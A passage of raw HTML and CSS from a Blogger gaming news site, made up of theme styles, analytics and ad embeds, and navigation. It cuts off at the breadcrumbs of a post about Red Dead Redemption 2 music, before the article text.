.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=552df5e6-cfef-42e5-9acc-731d6c610c98' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=552df5e6-cfef-42e5-9acc-731d6c610c98' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi71Zd18yrqafnbZQ1EO-5cSMqlGcqI5Kg6Gu2rCBpZuIUGCWLFPIxyNzjk0BQHtA4xT-sSucVB0zdBHSeiYtjElvjFYDJG-y2Uzke2YAtULoYmEzYEALFwjX6_6EiwzSSgmrawkpttZA/s640/the-music-of-red-dead-redemption-2-original-soundtrack-vinyl-coming-september-2-2958-770.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
